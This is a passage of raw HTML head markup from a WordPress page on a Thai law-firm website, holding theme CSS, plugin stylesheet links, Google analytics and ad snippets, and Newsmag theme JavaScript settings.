!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/1895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-uz' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F08%2F17%2F%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%259f%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2588%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%2594%25e0%25b8%25b5%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%258d%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F08%2F17%2F%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%259f%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2588%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%2594%25e0%25b8%25b5%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%258d%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89","%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2015/08/17/%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%A2%E0%B8%81%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B9%83%E0%B8%99%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%AD%E0%B8%B2%E0%B8%8D/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2bb5a2b921";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
